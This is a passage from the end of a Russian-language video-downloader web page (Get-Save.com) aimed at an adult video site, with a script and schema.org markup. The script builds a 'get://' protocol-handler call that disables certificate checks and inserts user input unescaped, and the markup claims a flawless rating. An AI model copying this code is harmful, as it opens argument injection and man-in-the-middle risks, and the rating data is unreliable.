'chrome'){var cookie = '"chrome"';}if(browser == 'opera'){var cookie = '"opera"';}if(browser == 'edge'){var cookie = '"edge"';}setInterval(function () {localStorage.setItem('dllink', document.getElementById("downloads").value);localStorage.setItem('dlformat', document.getElementById("saveformat").value);localStorage.setItem('dlquality', document.getElementById("quality").value);localStorage.setItem('dladskip', document.getElementById("saveadskip").value);go.setAttribute("onclick", 'document.location.href=\'get://--no-check-certificate --no-mtime "'+localStorage.getItem('dllink')+'"\';');}, 300);});}</script><script type="application/ld+json">{ "@context": "http://schema.org/", "@type": "SoftwareApplication", "applicationCategory": "MultimediaApplication", "operatingSystem": [ "Windows", "macOS", "Android", "iOS" ], "screenshot": "https://ru.get-save.com/image.webp", "aggregateRating": { "@type": "AggregateRating", "ratingCount": "412", "reviewCount": "412", "bestRating": "5", "ratingValue": "5", "worstRating": "1", "alternateName": "Скачать видео с PornoVoisines бесплатный сервис - Get-Save.com", "mainEntityOfPage": "https://ru.get-save.com/700-download-pornovoisines-video/", "name": "Get-Save.com" }, "alternativeHeadline": "Get-Save.com", "copyrightYear": "2026", "headline": "Get-Save.com", "keywords": "Get-Save.com", "offers": { "@type": "Offer", "price": "0.0", "priceCurrency": "USD", "alternateName": "Get-Save.com", "description": "Используйте Get-Save.com, чтобы скачивать видео MP4 и музыку MP3 с PornoVoisines! Это бесплатный онлайн-загрузчик видео с PornoVoisines на компьютер и телефоны Android или iPhone в лучшем качестве.", "mainEntityOfPage": "https://ru.get-save.com/700-download-pornovoisines-video/", "name": "Get-Save.com" }, "alternateName": "Get-Save.com", "mainEntityOfPage": "https://ru.get-save.com/700-download-pornovoisines-video/", "name": "Get-Save.com"}</script></body></html>